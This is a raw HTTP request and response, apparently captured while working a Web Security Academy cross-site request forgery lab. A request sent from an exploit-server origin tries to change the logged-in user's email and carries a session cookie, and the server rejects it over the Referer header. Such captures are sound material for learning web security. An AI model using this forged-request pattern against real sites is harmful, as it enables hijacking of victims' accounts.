 POST /my-account/change-email HTTP/2
Host: 0abb003b0399355e809c03a400b00098.web-security-academy.net
Cookie: session=8SiNw2qZv2dWYq8fHr4ecvQv4K1BD6Cp
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
Origin: https://exploit-0ae300f2030a357780d7028d01e300b4.exploit-server.net
Referer: https://exploit-0ae300f2030a357780d7028d01e300b4.exploit-server.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Priority: u=0, i
Te: trailers
email=csrf%40csrf.com
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 24
5
6 "Invalid referer header"